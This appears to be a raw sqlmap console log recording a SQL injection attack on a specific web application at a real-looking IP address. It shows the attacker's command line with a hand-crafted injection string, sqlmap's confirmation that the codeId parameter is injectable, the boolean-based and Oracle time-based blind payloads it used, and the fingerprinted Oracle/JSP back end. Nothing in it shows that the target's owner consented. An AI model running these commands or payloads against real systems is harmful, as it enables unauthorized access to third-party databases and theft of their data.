 Navicat
[*] shutting down at 17:50:21
/sqlmap.py -u "http://61.49.18.66/xxgk/pages/getM
anuscriptByType_manuscript.action?codeId=-1'%20OR%203*2*1%3d6%20AND%20000675%3d000675%20--%20&type=A
_styleType"
{1.0-dev-nongit-20140831}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:51:18
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] N
[17:51:19] [WARNING] it appears that you have provided tainted parameter values ('codeId=-1'%20OR%20
3*2*1%3d6%20AND%20000675%3d000675%20--%20') with most probably leftover chars/statements from manual
SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to ru
n properly
are you sure you want to continue? [y/N] Y
[17:51:20] [INFO] resuming back-end DBMS 'oracle'
[17:51:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: codeId
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: codeId=-1059' OR (8159=8159) AND 'Urkp' LIKE 'Urkp&type=A_styleType
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: codeId=-3926' OR 3065=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(78)||CHR(88)||CHR(103),5)
AND 'rARZ' LIKE 'rARZ&type=A_styleType
---
[17:51:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle